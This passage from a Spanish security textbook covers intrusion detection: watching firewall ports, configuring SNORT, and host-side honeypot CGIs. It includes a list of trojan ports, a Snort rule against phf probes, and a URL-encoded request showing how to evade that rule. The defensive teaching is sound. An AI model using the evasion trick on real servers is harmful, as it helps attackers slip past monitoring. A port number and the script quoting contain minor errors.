Conociendo las direcciones origen y destino y el puerto destino de una conexión ya podemos detectar cierto tipo de ataques; quizás el ejemplo más habitual son los escaneos de puertos, tanto horizontales como verticales, que se lanzan contra nuestros sistemas. La técnica de detección de estos ataques se define perfectamente en [Nor99]: está basada por el momento en comprobar X eventos de interés dentro de una ventana de tiempo Y . Así, podemos analizar en nuestro cortafuegos cuándo una misma dirección origen accede a un determinado puerto de varios destinos en menos de un cierto tiempo umbral (escaneo horizontal) o cuando accede a diferentes puertos bien conocidos de un mismo sistema también en menos de ese tiempo umbral (escaneo vertical). ¿Por qué el hecho de fijarnos sólo en puertos bien conocidos en este último caso? Muy sencillo: muchas aplicaciones abren muchos puertos destino, generalmente altos (por encima del 1024), en una única sesión de funcionamiento, por lo que esa sesión sería identificada por el cortafuegos como un escaneo vertical cuando realmente no lo es (y si además en nuestro esquema de respuesta automática decidimo bloquear la IP ‘atacante’, causaríamos una grave negación de servicio contra usuarios legítimos de nuestros sistemas).

Una técnica alternativa que con frecuencia suele ser utilizada con bastante efectividad para detectar escaneos verticales consiste en vigilar del acceso a determinados puertos de los sistemas protegidos por el *firewall*, acceso que con toda probabilidad representará un intento de violación de nuestras políticas de seguridad. No nos engañemos: si alguien trata de acceder desde fuera del segmento protegido a puertos como `echo` (7/TCP,UDP), `systat` (11/TCP), `netstat` (15/TCP), `tcpmux` (1/tcp) o el desfasado `uucp` (540/TCP), lo más probable es que se trate de una persona que no lleva muy buena intención con respecto a nuestras máquinas. Seguramente estará lanzando un escaneo vertical contra nosotros, aunque a veces también se puede tratar de un simple curioso que trata de comprobar nuestro grado de seguridad para lanzar un ataque posterior: evidentemente, si alguien tiene abierto un puerto de los citados anteriormente, denota una escasa preocupación por su seguridad, por lo que casi con toda certeza se puede intuir que tendrá agujeros importantes en alguna de sus máquinas.

Otro tipo de ataques que también son fácilmente detectables vigilando el acceso a determinados puertos de nuestros sistemas protegidos son aquellos que detectan la presencia – o la comprobación de la presencia – de diferentes troyanos como NetBus o BackOrifice: si en el *firewall* se detecta tráfico dirigido a puertos como 12345, 12346 o 20034 (TCP) o como 31337 (UDP), sin duda se trata de un atacante que está tratando de aprovechar estos troyanos; en muchos casos – la mayoría – se tratará de escaneos horizontales en busca de máquinas

Servicio	Puerto	Protocolo	Ataque
ttymux	1	TCP	Escaneo horizontal
echo	7	TCP/UDP	Escaneo horizontal
systat	7	TCP	Escaneo horizontal
daytime	13	TCP/UDP	Escaneo horizontal
netstat	15	TCP	Escaneo horizontal
finger	79	TCP	Escaneo horizontal/vertical
who	513	UDP	Escaneo horizontal
uucp	540	TCP	Escaneo horizontal/vertical
NetBus	12345	TCP	Troyano
NetBus	12346	TCP	Troyano
NetBus	20034	TCP	Troyano
BackOrifice	31337	UDP	Troyano
Hack´a´Tack	31789	UDP	Troyano
Hack´a´Tack	31790	UDP	Troyano

Tabla 18.1: Algunos puertos a monitorizar en un *firewall*

contaminadas a lo largo de toda o gran parte de nuestra clase C. En la tabla 18.1 se muestran algunos de los puertos a los que conviene estar atentos a la hora de diseñar una política de detección de intrusos en nuestro cortafuegos; por supuesto, existen muchos más que pueden ser considerados ‘sospechosos’, pero en cualquier caso siempre conviene ser muy precavido con su monitorización ya que algunos de ellos pueden ser usados por usuarios lícitos a los que causaríamos una grave negación de servicio si, por ejemplo, les bloqueáramos el acceso a nuestra red a causa de un falso positivo.

Todos sabemos que el cortafuegos es algo vital para proteger a nuestros sistemas, pero lamentablemente es un elemento muy limitado a la hora de detectar ataques. Por ejemplo, imaginemos la siguiente situación: un atacante decide comprobar si nuestro servidor *web* corporativo tiene algún tipo de vulnerabilidad que le pueda ayudar en un ataque contra la máquina; algo muy común hoy en día, ya que quizás uno de los mayores daños que puede sufrir la imagen de una empresa – especialmente si está relacionada con las nuevas tecnologías – es una modificación de su página *web* principal. Es muy probable que ese pirata lanzara en primer lugar un escaneo de puertos vertical contra el servidor, para comprobar si aparte del servicio HTTP se está ofreciendo algún otro; si todo es correcto, el puerto de *web* será el único abierto en el cortafuegos corporativo, cortafuegos que además detectará el ataque contra la máquina y bloqueará, al menos temporalmente, cualquier acceso de la dirección atacante. Un punto a nuestro favor, pero el pirata no tiene más que colgar el módem y volver a llamar a su proveedor para conseguir otra IP, con lo cual obtiene de nuevo acceso a nuestro servicio HTTP y además ya sabe que el único puerto abierto en la máquina es ese.

Ahora ese atacante no necesita ningún tipo de escaneo de puertos adicional; puede seguir varios caminos para atacarnos, pero sin duda el más lógico y fácil es tratar de localizar vulnerabilidades en el servidor *web* de nuestra organización. Para ello puede lanzar un escaneador de vulnerabilidades en servidores *web*¹ contra la máquina, escaneador que no generará ninguna alerta en el cortafuegos; al fin y al cabo, lo único que hacen estos programas es lanzar peticiones al puerto 80 de nuestro servidor *web*, algo que el *firewall* no contempla como sospechoso: para él, no hay diferencia entre un analizador de CGIs y peticiones normales a nuestras páginas.

Parece por tanto evidente que nuestra primera barrera de detección de intrusos es realmente útil, pero también insuficiente frente a determinados ataques; entonces entra en juego el segundo nivel de nuestro sistema de detección de intrusos, el ubicado en el segmento de red – en el dominio de colisión – en el que se encuentra el *host* que estamos tratando de proteger.

18.8.2 IDS en la red: SNORT

SNORT ([Roe99]) es un *sniffer* capaz de actuar como sistema de detección de intrusos en redes de tráfico moderado; su facilidad de configuración, su adaptabilidad, sus requerimientos mínimos (funciona en diferentes Unices, incluyendo un simple PC con Linux, Solaris o cualquier BSD gratuito), y sobre todo su precio (se trata de un *software* completamente gratuito que podemos descargar desde su página oficial en INet, <http://www.snort.org/>) lo convierten en una óptima elección en multitud de entornos, frente a otros sistemas como NFR (*Network Flight Recorder*) o ISS RealSecure que, aunque quizás sean más potentes, son también mucho más pesados e infinitamente más caros.

Para instalar un sistema de detección de intrusos basado en SNORT en primer lugar necesitamos evidentemente este programa, que podemos descargar desde su página *web*. Además, para compilarlo correctamente es necesario disponer de las librerías `libpcap`, un interfaz para tratamiento de paquetes de red desde espacio de usuario, y es recomendable también (aunque no obligatorio) instalar `Libnet`, librería para la construcción y el manejo de paquetes de red. Con este *software* correctamente instalado en nuestro sistema, la compilación de SNORT es trivial.

Si volvemos a la clasificación de IDSES que hemos presentado al principio de este capítulo, podemos clasificar a SNORT como un sistema basado en red (se monitoriza todo un dominio de colisión) y que funciona mediante detección de usos indebidos. Estos usos indebidos – o cuanto menos *sospechosos* – se reflejan en una base de datos formada por patrones de ataques; dicha base de datos se puede descargar también desde la propia página *web* de SNORT, donde

¹Generalmente se le denomina *CGI Scanners*, aunque no sólo comprueban la presencia de CGIs vulnerables, sino que también detectan errores de configuración, versiones de los demonios, etc.

además se pueden generar bases de patrones ‘a medida’ de diferentes entornos (por ejemplo, ataques contra servidores *web*, intentos de negaciones de servicio, *exploits*...). El archivo que utilicemos en nuestro entorno será la base para el correcto funcionamiento de nuestro sistema de detección de intrusos.

Una vez hemos compilado e instalado correctamente el programa llega el momento de ponerlo en funcionamiento; y es aquí donde se produce – al menos inicialmente – uno de los errores más graves en la detección de intrusos. Por lógica, uno tiende a pensar que el sensor proporcionará mejores resultados cuantos más patrones de ataques contenga en su base de datos; nada más lejos de la realidad. En primer lugar, es muy probable que no todos los ataques que SNORT es capaz de detectar sean susceptibles de producirse en el segmento de red monitorizado; si situamos el sensor en una zona desmilitarizada donde únicamente ofrecemos servicio de *web*, ¿qué interés tiene tratar de detectar ataques contra DNS? Lo lógico es que las políticas implementadas en nuestro cortafuegos ni siquiera dejen pasar tráfico hacia puertos que no sean los de los servidores *web* pero, incluso en caso de que el potencial ataque se produjera entre máquinas del propio segmento, hemos de evaluar con mucho cuidado si realmente vale la pena sobrecargar la base de datos con patrones que permitan detectar estos ataques. Evidentemente, cuanta más azúcar más dulce, pero si el sensor ha de analizar todo el tráfico, quizás mientras trata de decidir si un paquete entre dos máquinas protegidas se adapta a un patrón estamos dejando pasar tramas provenientes del exterior que realmente representan ataques: hemos de tener presente que el *sniffer* no detendrá el tráfico que no sea capaz de analizar para hacerlo más tarde, sino que simplemente lo dejará pasar. Así, debemos introducir en la base de patrones de ataques los justos para detectar actividades sospechosas contra nuestra red.

En segundo lugar, pero no menos importante, es necesario estudiar los patrones de tráfico que circulan por el segmento donde el sensor escucha para detectar falsos positivos y, o bien reconfigurar la base de datos, o bien eliminar los patrones que generan esas falsas alarmas. Aunque suene algo crudo, si un patrón nos genera un número considerable de falsos positivos, debemos plantearnos su eliminación: simplemente no podremos decidir si se trata de verdaderas o de falsas alarmas. Esto es especialmente crítico si lanzamos respuestas automáticas contra las direcciones ‘atacantes’ (por ejemplo, detener todo su tráfico en nuestro *firewall*): volviendo al ejemplo de la zona desmilitarizada con servidores *web*, podemos llegar al extremo de detener a simples visitantes de nuestras páginas simplemente porque han generado falsos positivos; aunque en un entorno de alta seguridad quizás vale la pena detener muchas acciones no dañinas con tal de bloquear también algunos ataques (aunque constituiría una negación de servicio en toda regla contra los usuarios que hacen uso legítimo de nuestros sistemas), en un entorno normal de producción esto es impensable. Seguramente será más provechoso detectar y detener estos ataques por otros mecanismos ajenos al sensor.

En resumen, hemos de adaptar a nuestro entorno de trabajo, de una forma muy fina, la base de datos de patrones de posibles ataques. Quizás valga la pena perder tiempo el tiempo que sea necesario en esta parte de la implantación, ya que eso nos ahorrará después muchos análisis de falsas alarmas y, por qué negarlo, algún que otro susto; una vez tengamos todo configurado, podemos utilizar el siguiente *script* para lanzar SNORT de forma automática al arrancar el sistema (Solaris):

```
anita:~# cat /etc/init.d/snort
#!/sbin/sh
#
# Instalacion:
#   # cp <script> /etc/init.d/snort
#   # chmod 744 /etc/init.d/snort
#   # chown root:sys /etc/init.d/snort
#   # ln /etc/init.d/snort /etc/rc2.d/S99snort
#

# Directorio de log
DIRLOG=/var/log/snort
# Fichero de reglas
RULES=/usr/local/security/snort.conf
# Ejecutable
SNORT=/usr/local/security/snort
# Interfaz
IF=hme0

case "$1" in
'start')
    if [ ! -d "$DIRLOG" ]; then
        mkdir -p "$DIRLOG"
    fi
    if [ ! -r "$RULES" ]; then
        echo "No puedo leer el fichero de patrones..."
        exit -1
    fi
    if [ ! -x "$SNORT" ]; then
        echo "No encuentro el ejecutable..."
        exit -1
    fi
    $SNORT -l $DIRLOG -c $RULES -i $IF -N -D
    ;;
'stop')
    if [ ! -r "/var/run/snort_${IF}.pid" ]; then
        echo "No puedo obtener el PID..."
        exit -1
    fi

```

```

        fi
        kill -TERM `cat /var/run/snort_${IF}.pid`
        ;;
*)
    echo "Usage: $0 { start | stop }"
    exit 1
esac
exit 0
anita:~#

```

Con el sensor y sus patrones correctamente configurados ya estamos listos para poner en funcionamiento nuestro sistema de detección de intrusos. Seguramente hasta ahora no hemos tenido muchos problemas con el IDS; no obstante, a partir de ahora las cosas se empiezan a complicar un poco, ya que comienza la segunda parte, la del tratamiento de la información que nuestro sensor nos va a proporcionar. Y es que desde este momento el sistema de detección va a empezar a funcionar y a generar *logs* con notificaciones de posibles ataques, o cuanto menos de actividades sospechosas; es hora de decidir cosas como dónde situar al sensor, qué hacer ante la generación de un evento en el mismo, cómo procesar la información recibida, o simplemente cuándo rotar los *logs* generados.

El último de los problemas planteados realmente tiene fácil solución; ¿cuándo rotar los *logs* que SNORT genera? La respuesta es muy sencilla: depende. Depende de la cantidad de informes generados en nuestro sensor, depende de la frecuencia con la que debemos realizar informes de los ataques sufridos, depende de la implementación elegida para ejecutar respuestas automáticas ante un ataque (si las ejecutamos), etc. En definitiva, la rotación correcta de unos *logs* es algo que se debe estudiar y planificar para cada entorno concreto, no se puede dar un periodo estricto que se aplique siempre porque sería sin duda erróneo. No obstante, una idea que nos puede ayudar en la toma de esta decisión es la siguiente: rotaremos los *logs* cuando los hayamos procesado y extraído de ellos la información que nos pueda interesar para proteger nuestro entorno.

SNORT genera *logs* en el directorio `/var/log/snort/` si no le indicamos lo contrario (podemos hacerlo con la opción `-l` del programa). En ese directorio encontraremos un fichero denominado `alert` con las actividades que se vayan registrando, y, si no hubiéramos especificado la opción `-N` al arrancar el programa, una serie de subdirectorios cuyos nombres son las direcciones IP de las máquinas de las que se detecta alguna actividad (es el denominado *'packet logging'*). Como nosotros lo que buscamos es básicamente la generación de alarmas, independiente del *packet logging*, no necesitamos generar estos directorios (aunque nada nos impide hacerlo).

El siguiente *shellscript* planificado convenientemente con `crontab` (si lo ejecutamos más de una vez durante el día quizás nos interese afinar la variable `$FECHA`) puede ser utilizado para realizar la rotación del archivo de alarmas generado por

SNORT:

```
anita:~# cat /usr/local/security/rotalog
#!/bin/sh
#
# Directorio de log
DIRLOG=/var/log/snort
# Fecha (DD/MM/YY)
FECHA='date +%d.%m.%Y'
# Interfaz
IF=hme0

if [ ! -d "$DIRLOG" ]; then
    mkdir -p "$DIRLOG"
fi
cd $DIRLOG
mv alert alert-$FECHA
touch alert
chmod 600 alert
kill -HUP 'cat /var/run/snort_${IF}.pid'
compress alert-$FECHA
anita:~#
```

Independientemente de la rotación de *logs* que llevemos a cabo en cada sensor, suele resultar interesante centralizar todos los *logs* generados en un sólo sistema (a veces se le denomina maestro o *master*), aunque sólo sea para realizar estadísticas, seguimientos de máquinas atacantes y atacadas, o simplemente un *'top ten'* de piratas. Para ello podemos establecer relaciones de confianza entre los sensores y ese maestro para que puedan conectarse entre sí sin necesidad de contraseñas y, de forma automática, transferir los *logs* almacenados y rotados. Por supuesto, a estas alturas dicha relación no la estableceremos mediante la definición de máquinas confiables en archivos *.rhosts* o similares, ni con las herramientas *r-**, sino mediante SSH y las claves públicas y privadas de cada máquina. Aparte de una mayor seguridad (no autenticamos a una máquina simplemente por su dirección o nombre, algo fácilmente falseable), siguiendo un mecanismo de este estilo conseguimos que todas las comunicaciones entre sistemas se realicen de forma cifrada, algo que aquí es muy importante: cualquier información relativa a potenciales ataques o respuestas automáticas a los mismos se ha de considerar como confidencial, por lo que sería un grave error echar todo nuestro trabajo a perder simplemente porque alguien sea capaz de esnifar dicho tráfico.

Volviendo a nuestras cuestiones iniciales, también debíamos decidir dónde situar lógicamente al sensor; por ejemplo, una cuestión típica es si debemos emplazarlo detrás o delante del *firewall* que protege a nuestra red. En principio, si dejamos que el sensor analice el tráfico antes de que sea filtrado en el cortafuegos, estaremos en disposición de detectar todos los ataques *reales* que se lanzan contra

nuestra red, sin ningún tipo de filtrado que pueda detener las actividades de un pirata; no obstante, probablemente lo que más nos interesará no es detectar todos estos intentos de ataque (aunque nunca está de más permanecer informado en este sentido), sino detectar el tráfico sospechoso que atraviesa nuestro *firewall* y que puede comprometer a nuestros servidores. Por tanto, es recomendable ([Con99]) emplazar el sensor de nuestro sistema de detección de intrusos en la zona protegida; de cualquier forma, los potenciales ataques que no lleguen al mismo quedarán registrados en los *logs* del cortafuegos, e incluso serán neutralizados en el mismo.

Como el sensor ha de analizar todo el tráfico dirigido a las máquinas protegidas, si nos encontramos en un entorno donde dichas máquinas se conecten mediante un concentrador (*hub*) o mediante otras arquitecturas en las que cualquiera de ellas vea (o pueda ver) el tráfico de las demás, no hay muchos problemas de decisión sobre dónde situar al sensor: lo haremos en cualquier parte del segmento. Sin embargo, si nuestros sistemas se conectan con un *switch* la cuestión se complica un poco, ya que en las bocas de este elemento se verá únicamente el tráfico dirigido a las máquinas que estén conectadas a cada una de ellas; en este caso, tenemos varias opciones. Una de ellas puede ser modificar por completo – con todo lo que esto implica – nuestra arquitectura de red para integrar un concentrador por el que pasen los paquetes ya filtrados antes de llegar a las máquinas del *switch*, tal y como se muestra en la figura 18.2. No obstante, suelen existir alternativas más sencillas y cómodas, como la replicación de puertos que se puede configurar en la mayoría de *switches*; la idea es muy simple: todo el tráfico dirigido a determinada boca del *switch* se monitoriza y se duplica en otra boca. Así, no tenemos más que configurar este *port mirroring* y replicar la boca por la que se dirige el tráfico hacia el segmento de máquinas a monitorizar, enviándolo también a una segunda boca en la que conectaremos nuestro sensor.

Para acabar con los comentarios sobre dónde y cómo situar al sensor de nuestro sistema detector de intrusos, un último apunte: quizás nos conviene recordar que el interfaz por el que se analiza el tráfico (hablando claro, por el que se esnifan las tramas) no tiene por qué tener dirección IP. Perfectamente podemos tener un interfaz levantado e inicializado pero sin asignarle ninguna dirección. Esto nos puede resultar útil si no nos interesa que en el segmento protegido se detecte una nueva máquina, o simplemente si no queremos que nuestro sensor sea alcanzable de alguna forma por el resto de sistemas de su dominio de colisión. Para nuestra comodidad (por ejemplo, a la hora de centralizar *logs* de diferentes sensores) podemos usar una máquina con dos interfaces, una escuchando todo el tráfico y la otra configurada de forma normal, que será por la que accedamos al sistema.

18.8.3 IDS en la máquina

Tras leer la sección anterior seguramente habrá quedado claro que un correcto esquema de detección de intrusos basado en red es vital para proteger cualquier




Figura 18.2: Situación del sensor

sistema; con frecuencia suele ser el punto más importante, que más ataques detecta, y donde se suelen emplazar la mayoría de sistemas de detección que existen instalados en entornos reales hoy en día. No obstante, esta enorme importancia suele degenerar en un error bastante grave: en muchos entornos los responsables de seguridad, a la hora de trabajar con IDSes, se limitan a instalar diversos sensores de detección basados en red en cada segmento a proteger, creyendo que así son capaces de detectar la mayoría de ataques. Y eso suele generar una falsa sensación de seguridad grave, ya que a la hora de lanzar ciertos ataques un pirata puede eludir fácilmente a estos sensores; los sensores de detección en nuestros segmentos de red son importantes, pero no son la panacea. Para comprobarlo, volvamos a nuestro ejemplo anterior, en el que un atacante trata de descubrir vulnerabilidades en nuestros servidores HTTP: si recordamos dónde nos habíamos quedado, el pirata estaba lanzando un escaneador de vulnerabilidades *web* contra el puerto 80 de nuestro servidor corporativo; el esquema de detección implantado en el cortafuegos no percibirá nada extraño, pero el sensor ubicado en el segmento donde se encuentra el servidor sin duda verá patrones que denotan un ataque. Por ejemplo, en el momento en que el escáner compruebe la existencia en el servidor de un CGI denominado *phf*, SNORT generará una alerta similar a esta:

```
[**] IDS128 - CVE-1999-0067 - CGI phf attempt [**]
03/10-03:29:59.834996 192.168.0.3:1032 -> 192.168.0.1:80
TCP TTL:56 TOS:0x0 ID:5040 IpLen:20 DgmLen:58 DF
***AP*** Seq: 0x91FA846 Ack: 0x5AD9A72 Win: 0x7D78 TcpLen: 20
```

Como veremos en el punto siguiente, es posible que al generar este aviso, el propio sensor decida lanzar una respuesta automática contra la dirección atacante (por ejemplo, bloquearla en el cortafuegos corporativo). Pero SNORT trabaja basándose en su base de datos de patrones de ataques; en dicha base de datos habrá una regla como la siguiente:

```
alert tcp $EXTERNAL_NET any -> $HTTP_SERVERS 80 (msg:"WEB-CGI phf access";\
flags: A+; content:"/phf";flags: A+; nocase; reference:arachnids,128; \
reference:cve,CVE-1999-0067; )
```

A grandes rasgos, esta regla viene a decir que cuando el sensor detecte una petición al puerto 80 de nuestro servidor *web* en cuyo contenido se encuentre la cadena `/phf` levante la alerta correspondiente; de esta forma, cuando el atacante solicite el archivo `/cgi-bin/phf` del servidor, SNORT ‘verá’ dicha cadena en la petición y generará una alarma. ¿Pero qué sucede si el atacante solicita ese mismo fichero pero utilizando una petición ‘ofuscada’, formada por los códigos ASCII de cada carácter? Es decir, si en lugar de lanzar una petición como `GET /cgi-bin/phf` hace una similar a `GET %2f%63%67%69%2d%62%69%6e%2f%70%68%66`. La respuesta es sencilla: la petición anterior se ‘decodifica’ en el propio servidor *web*, o como mucho en un *proxy* intermedio. Algunos detectores de intrusos, como RealSecure, son en teoría capaces de procesar este tipo de tráfico y analizarlo normalmente en busca de patrones sospechosos, pero otros muchos (SNORT en

este caso) no; así, estos últimos no verán en ningún momento la cadena `‘/phf’` circulando por la red, y por tanto no generarán ninguna alarma. Parece entonces evidente que es necesario un nivel adicional en nuestro esquema de detección: justamente el compuesto por los sistemas basados en la propia máquina a proteger.

Antes hemos hablado de los tres modelos básicos de IDSes basados en máquina: verificadores de integridad, analizadores de registros y *honeypots*. Parece claro que un verificador de integridad en nuestro caso no va a resultar muy útil para detectar a ese atacante (esto no significa que no se trate de modelos necesarios y útiles en otras muchas situaciones). Tendremos por tanto que recurrir a analizadores de *logs* o a tarros de miel instalados en la máquina. Si optamos por los primeros, es sencillo construir un *shellscript* que procese los archivos generados por el servidor *web* – en nuestro caso, aunque igualmente sencillo que procesar registros del sistema o de otras aplicaciones – en busca de patrones que puedan denotar un ataque, como el acceso a determinados archivos bajo el `DocumentRoot`. Si analizamos cualquier *CGI Scanner* nos podremos hacer una idea de a qué patrones debemos estar atentos: por ejemplo, intentos de acceso a CGIs como `phf` o `printenv`, a archivos `passwd`, a ficheros fuera del `DocumentRoot`, etc.

Aunque analizar los registros generados por una aplicación en busca de ciertos patrones sospechosos es una tarea trivial, no lo es tanto el integrar ese análisis en un esquema de detección de intrusos. Seguramente procesar la salida de un `‘tail -f’` del archivo de *log* correspondiente, enviando un correo electrónico al responsable de seguridad cuando se detecte una entrada sospechosa es fácil, pero por poner un simple ejemplo, ¿qué sucede cuando la máquina se reinicia o el fichero de registros se rota? ¿Es necesario volver a entrar y lanzar de nuevo la orden correspondiente para analizar los *logs*? Seguramente alguien planteará que se puede planificar una tarea para que periódicamente compruebe que se está procesando el archivo, y lance el análisis en caso de que no sea así... ¿pero hasta qué punto es esto cómodo? ¿qué sucede con las entradas duplicadas? ¿y con los registros perdidos que no se llegan a procesar? Evidentemente, no todo es tan sencillo como el simple `‘tail -f’` anterior.

El análisis de registros generados por el sistema o por ciertas aplicaciones suele ser una excelente fuente de información de cara a la detección de actividades sospechosas en nuestros entornos, pero no es habitual aplicar dicho análisis en un esquema de respuesta automática ante ataques. Es mucho más común automatizar la revisión de *logs* para que periódicamente (por ejemplo, cada noche) se analicen esos registros y se envíe un mensaje de alerta por correo electrónico a los responsables de seguridad en caso de que algo anormal se detecte; evidentemente no es un modelo que trabaje en tiempo real, pero no por ello deja de ser un esquema útil en la detección de intrusos; el único problema que se presenta a la hora de realizar el análisis suele ser la decisión de qué patrones buscar en los registros, algo que depende por completo del tipo de *log* que estemos analizando.

Aparte de los sistemas de detección basados en el análisis de registros, otro esquema que podemos – y debemos – implantar en cada máquina son los *honeypots* o tarros de miel, mecanismo que nos ha de permitir detectar ciertos ataques aunque el resto de sensores de nuestro modelo falle. Como antes hemos comentado, hay diferentes modelos de tarros de miel, desde los simples detectores de pruebas hasta los complejos sistemas dedicados por completo a esta tarea; para detectar ataques rutinarios estos últimos suelen ser algo excesivo e incluso en ocasiones difícil no sólo desde un punto de vista estrictamente técnico, ya que no siempre podemos dedicar una máquina entera a ‘engañar’ atacantes, aparte del tiempo necesario para configurarla correctamente, actualizarla, revisar sus registros, etc. Esquemas teóricamente más simples pueden incluso resultar más efectivos en la práctica.

En nuestro caso no vamos a complicarnos mucho la existencia; si recordamos a nuestro atacante, estaba lanzando un escaneo de vulnerabilidades contra nuestro servidor *web*; nuestro IDS basado en red detectará el ataque y en consecuencia dará la voz de alarma y, adicionalmente, ejecutará una respuesta automática contra el pirata, bloqueándolo en el cortafuegos corporativo. Ese atacante ya puede más que sospechar que tenemos un detector de intrusos basado en red que le impide completar su escaneo, ya que en el momento que se detecta tráfico sospechoso bloquea por completo a la dirección origen; por tanto, un paso lógico para él es intentar un análisis de vulnerabilidades ‘camuflado’, bien mediante una simple codificación de peticiones bien mediante un complejo *stealth scan*. De nuevo, buscará la existencia de CGIs vulnerables, como `/cgi-bin/phf` o `/cgi-bin/printenv`, y en este caso SNORT será incapaz de detectar el ataque. Pero forzosamente a nuestro servidor *web* han de llegar estas peticiones, por lo que ¿qué mejor forma de detectar al pirata que en la propia máquina? No tenemos más que situar en el directorio donde se ubican nuestros CGIs un programa que nos informe si alguien intenta acceder a él, tan simple como el siguiente *shellscript*:

```
anita:~# cat /web/cgi-bin/phf
#!/bin/sh
/bin/echo "Pirata desde "$REMOTE_ADDR""|mailx -s "Ataque PHF" root
/bin/echo "Content-type: text/html"
/bin/echo ""
/bin/echo "<HTML><CENTER>Sonrie a la camara oculta...</CENTER></HTML>"
anita:~#
```

Evidentemente la ‘decepción’ del sistema anterior en un atacante durará unos pocos segundos, ya que es inmediato para éste detectar que se trata de una simple trampa; si queremos algo más elaborado, tampoco es difícil conseguirlo: podemos simular el comportamiento de diferentes CGIs con vulnerabilidades conocidas de una forma muy sencilla. Por ejemplo, existen diferentes ‘imitaciones’ de CGIs vulnerables que aparentan un problema de seguridad pero que en realidad se trata de sistemas de decepción más o menos eficaces; en

<http://www.eng.auburn.edu/users/rayh/software/phf.html> podemos encontrar una versión muy interesante del CGI `phf`, capaz de simular los ataques más habituales contra el programa original de una forma bastante creíble – aunque no perfecta –. Además en este caso el código en *Perl* es fácilmente modificable, con lo que podemos desde adecuarlo a nuestros sistemas hasta mejorar su simulación; si lo hacemos, es muy posible que mantengamos ‘entretenidos’ incluso a piratas con conocimientos por encima de la media de atacantes (esto lo digo por experiencia). También podemos construirnos nuestros propios CGIs que aparenten ser vulnerables, en muchos casos simplemente con unos conocimientos básicos de programación en *shell* o en *Perl*; por ejemplo, el código siguiente simula el CGI `printenv`, proporcionando información falsa sobre el sistema que parece útil para un atacante, y avisando por correo electrónico a los responsables de seguridad del sistema cuando alguien accede al programa:

```
anita:/# cat /web/cgi-bin/printenv
#!/usr/bin/perl

$SECUREADDRESS="root";
$mailprog = '/usr/lib/sendmail';

print "Content-type: text/html\n\n";
print "SERVER_SOFTWARE = Apache/1.3.12<br>";
print "GATEWAY_INTERFACE = CGI/1.2<br>";
print "DOCUMENT_ROOT = /usr/local/httpd/htdocs<br>";
print "REMOTE_ADDR = $ENV{'REMOTE_ADDR'}<br>";
print "SERVER_PROTOCOL = $ENV{'SERVER_PROTOCOL'}<br>";
print "SERVER_SIGNATURE = <br><i>Apache/1.3.9 Server at \
    $ENV{'SERVER_NAME'}</i><br><br>";
print "REQUEST_METHOD = GET<br>";
print "QUERY_STRING = $ENV{'QUERY_STRING'}<br>";
print "HTTP_USER_AGENT = $ENV{'HTTP_USER_AGENT'}<br>";
print "PATH = /sbin:/bin:/usr/sbin:/usr/bin:/usr/local/sbin:\
    /usr/local/bin<br>";
print "HTTP_ACCEPT = image/gif, image/x-xbitmap, image/jpeg<br>";
print "HTTP_CONNECTION = Keep-Alive<br>";
print "REMOTE_PORT = $ENV{'REMOTE_PORT'}<br>";
print "SERVER_ADDR = $ENV{'SERVER_ADDR'}<br>";
print "HTTP_ACCEPT_LANGUAGE = en<br>";
print "SCRIPT_NAME = /cgi-bin/printenv<br>";
print "HTTP_ACCEPT_ENCODING = gzip<br>";
print "SCRIPT_FILENAME = /usr/local/httpd/cgi-bin/printenv<br>";
print "SERVER_NAME = $ENV{'SERVER_NAME'}<br>";
print "REQUEST_URI = /cgi-bin/printenv<br>";
print "HTTP_ACCEPT_CHARSET = iso-8859-1, utf-8<br>";
print "SERVER_PORT = $ENV{'SERVER_PORT'}<br>";
print "HTTP_HOST = $ENV{'HTTP_HOST'}<br>";
```

```

print "SERVER_ADMIN = webmaster<br>";

# Enviamos correo
open (MAIL, "|$mailprog $SECUREADDRESS") or die "Can't open $mailprog!\n";
print MAIL "To: $SECUREADDRESS\n";
print MAIL "From: PRINTENV Watcher <$SECUREADDRESS>\n";
print MAIL "Subject: [/CGI-BIN/PRINTENV] $ENV{'REMOTE_HOST'} $action\n\n";
print MAIL "\n";
print MAIL "-----\n";
print MAIL "Remote host: $ENV{'REMOTE_ADDR'}\n";
print MAIL "Server: $ENV{'SERVER_NAME'}\n";
print MAIL "Remote IP address: $ENV{'REMOTE_ADDR'}\n";
print MAIL "HTTP Referer: $ENV{'HTTP_REFERER'}\n";
print MAIL "Query String: $ENV{'QUERY_STRING'}\n";
print MAIL "\n-----\n";
close(MAIL);
exit;
anita:/#

```

18.8.4 Estrategias de respuesta

